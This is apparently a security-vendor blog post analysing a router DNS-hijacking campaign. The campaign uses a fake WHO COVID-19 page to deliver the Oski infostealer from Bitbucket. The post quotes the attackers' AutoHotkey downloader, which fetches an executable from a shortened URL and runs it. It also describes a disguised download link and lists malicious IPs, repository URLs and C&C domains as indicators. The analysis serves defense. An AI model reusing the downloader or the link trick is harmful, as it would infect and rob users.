New Router DNS Hijacking Attacks Abuse Bitbucket to Host Infostealer

Bitdefender researchers have recently found a new attack that targets home routers and changes their DNS settings to redirect victims to a malware-serving website that delivers the Oski infostealer as a final payload.

What’s interesting about the attack is that it stores malicious payloads using Bitbucket, the popular web-based version control repository hosting service. To make sure the victim doesn’t suspect foul play, attackers also abuse TinyURL, the popular URL-shortening web service, to hide the link to the Bitbucket payload.



Sure enough, the webpage to which users are redirected mentions the Coronavirus pandemic, promising to offer for download an application that will give out “the latest information and instructions about coronavirus (COVID-19)”.

COVID-19 is a recurring theme that cybercriminals have been abusing to trap victims. Malicious reports involving coronavirus-themed malware have increased five-fold in March from February, with attackers using phishing scams that exploit Coronavirus misinformation and fear regarding medical supply shortage.

Key findings:

- Mostly targets Linksys routers, bruteforcing remote management credentials

- Hijacks routers and alters their DNS IP addresses

- Redirects a specific list of webpages/domains to a malicious Coronavirus-themed webpage

- Uses Bitbucket to store malware samples

- Uses TinyURL to hide Bitbucket link

- Drops Oski inforstealer malware

How the attack works

While it’s not uncommon for hackers to piggyback global news, such as the pandemic, to deliver phishing emails laced with tainted attachments, this recent development proves they are nothing if not creative in compromising victims.

Attackers seem to have been probing the internet for vulnerable routers, managing to compromise them – potentially via bruteforcing passwords – and changing their DNS IP settings.

DNS settings are very important, as they work like a phone book. Whenever users type in the name of a website, DNS services can send them to the corresponding IP address that serves that particular domain name. In a nutshell, DNS works pretty much like your smartphones agenda: whenever you want to call someone you just look up their name instead of having to memorize their phone number.

Once attackers change the DNS IP addresses, they can resolve any request and redirect users to webpages that attackers control, without anyone being the wiser.

The DNS IP address are as follows:

- 109.234.35.230

- 94.103.82.249

Below is a list of some of the targeted domains that are redirected:

- “aws.amazon.com”

- “goo.gl”

- “bit.ly”

- “washington.edu”

- “imageshack.us”

- “ufl.edu”

- “disney.com”

- “cox.net”

- “xhamster.com”

- “pubads.g.doubleclick.net”

- “tidd.ly”

- “redditblog.com”

- “fiddler2.com”

- “winimage.com”

When trying to reach one of the domains above, users are actually redirected towards an IP address, 176.113.81.159, 193.178.169.148, 95.216.164.181, that displays a message purportedly from the World Health Organization, telling users to download and install an application that offers instructions and information about COVID-19.

What’s interesting is that, by changing the DNS settings on the router, users would actually believe they’ve landed on a legitimate webpage, except that it’s served from a different IP address. For example, when users type “example.com”, instead of the webpage being served from a legitimate IP address, it would be served from an attacker-controlled IP that’sresolved by the malicious DNS settings. If the attacker-controlled webpage is a spot-on facsimile, users would actually believe they’ve landed on a legitimate webpage, judging from the domain name in the browser’s address bar.

As in the screenshot below, whenever victims wanted to visit one of the targeted domains listed above, attackers would simply display a message as if prompted by the legitimate domain. Since the domain name displayed in the browser’s address bar is unchanged, victims would have no reason to believe that the viewed message is being served from an attacker-controlled IP address.



The download button has the “href” tag (hyperlink) set to https://google.com/chrome so it seems clean when the victim hovers over the button. But actually an “on-click” event is set that changes the URL to the malicious one, hidden in the URL shortened with TinyURL.

As soon as users hit “Download”, they actually download the malicious .exe file from the Bitbucket repository, completely unaware.



To make the file seem legitimate (as if the filename is any indication of legitimacy), attackers named it “runset.EXE”, “covid19informer.exe”, or “setup_who.exe”.

Judging from the flow of the attack, it seems that the initial payload is actually a downloader, for which we have seen two variants:

- a cab file which has embedded a .net file that uses TinyUrl service to download from the bitbucket repo the final payload

- an autohotkey script which will directly download from the bitbucket repo the final payload.

; <COMPULTER: v1.1.22.07>

#NoTrayIcon

UrlDownloadToFile, https[:]//tiny.cc/w81hlz, %A_AppData%\pre_set.exe

Loop

{

IfExist, %A_AppData%\pre_set.exe

{

RunWait, %A_AppData%\pre_set.exe ooplod

Sleep, 1000

ExitApp

}

In the final stage of the attack a malicious file packed with MPRESS is downloaded. This payload is the Oski stealer that communicates with a C&C server for uploading the stolen information.

Oski is a relatively new infostealer that seems to have emerged in late 2019. Some of the features that it packs revolve around extracting browser credentials and cryptocurrency wallet passwords, and its creators even brag that it can extract credentials stored in SQL databases of various Web browsers and Windows Registry.

During the first stage, we also observed that the .net files have a URL (hxxps://iplogger[.]org/1l8Gp) that points to a statistics webpage that attackers could use to keep track of infected IP addresses and the number of infected victims.

Victims

The current number of potential victims during the past couple of days is estimated at about 1,193, judging from the cumulative number of downloads from the two Bitbucket repositories we found to still be up.

During the investigation, Bitdefender researchers found 4 Bitbucket repositories. This means that the number of victims could be a lot higher, as Bitbucket has already taken down the other two repositories, preventing us from having a complete picture of the number of victims.



Another hit that reveals this to be a relatively new attack is Bitdefender’s telemetry showing that it all started on March 18th, with a peak in activity on March 23rd (Fig. 1).

We estimate that the number of victims is likely to grow in the coming weeks, especially if attackers have set up other repositories, whether hosted on Bitbucket or other code repository hosting services, as the Coronavirus pandemic remains a “hot topic”.



While attackers are likely probing the internet for victims that have vulnerable routers, Bitdefender’s own telemetry shows that victims in Germany, France, and the United States account for over 73 percent of the total. These countries are also among those most affected by the Coronavirus outbreak, potentially explaining why attackers use the themed website.

It’s still unclear how routers are being compromised but, based on available telemetry, it seems that attackers are bruteforcing some Linksys router models, either by directly accessing the router’s management console exposed online or by bruteforcing the Linksy cloud account.

These Linksys router features enable users to remotely dial into their home network from a browser or mobile device, by using a Linksys cloud account that can be accessed from outside the home network. Since most of the targeted routers seem to involve this particular manufacturer, it’s plausible that this is also an attack vector that attackers exploit.

Stay Safe!

It’s recommended that, besides changing the router’s control panel access credentials (which are hopefully not the default ones), users should change their Linksys cloud account credentials, or any remote management account for their routers, to avoid any takeovers via bruteforcing or credential-stuffing attacks.

Of course, making sure that your router’s firmware is always up to date is also heartily recommended, as it prevents attackers from exploiting unpatched vulnerabilities to take over the device.

Last, but surely not least, make sure all of your devices have a security solution installed that can prevent you from accessing phishing or fraudulent websites and from downloading and installing malware.

Indicators of Compromise

The indicators of compromise involve the downloader, the final stage payload, the URLs to the repository, and the C&C of the final stage payload.

Downloader: Final stage 04517dc9e3c0d387459730b0ea162d38 ffa9fd16191a5324e4ce3afd9fd77630 652e3470f59ed2f3291e00959ed5490e a67c9108b0df82d39ffafb77d5cb7eda d7f18f5f1fef14d1b146a3d68b9f24e4 992500a0649a0dfae25ef27756d28545 6eaeb1f36537f5eaca379d85ddf5bb79 992500a0649a0dfae25ef27756d28545 65c5a195b77e36fa8aff0547ae2e49b9 ffa9fd16191a5324e4ce3afd9fd77630 4de9a19e3c6232491917cf1cd2b60969 66d6e5f33cf9a6d21df1fee04c2df7cd Repo URL https[:]//bitbucket[.]org/softup23/self/downloads/setup_who.exe https[:]//bitbucket.org/verify19/update19/downloads/setup_pr.exe https[:]//bitbucket.org/whoupd/s1/downloads/setup_who.exe https[:]//bitbucket.org/whoupd/s1/downloads/setup_who.exe https[:]//bitbucket[.]org/softup23/self/downloads/setup_who.exe https://bitbucket.org/softcov3/v1/downloads/file_signed.exe C&C whoer-vpn.net emailonlinechase.com emailonlinechase.com emailonlinechase.com whoer-vpn.net whoer-vpn.net

Note: This article is based on technical information provided courtesy of the Bitdefender Labs teams.

tags

Author

Liviu Arsene is the proud owner of the secret to the fountain of never-ending energy. That's what's been helping him work his everything off as a passionate tech news editor for the past few years.

View all postsRight now Top posts

Infected Minecraft Mods Lead to Multi-Stage, Multi-Platform Infostealer Malware

June 08, 2023

Vulnerabilities identified in Amazon Fire TV Stick, Insignia FireOS TV Series

May 02, 2023

EyeSpy - Iranian Spyware Delivered in VPN Installers

January 11, 2023

Bitdefender Partnership with Law Enforcement Yields MegaCortex Decryptor

January 05, 2023

FOLLOW US ON SOCIAL MEDIA

You might also like

Bookmarks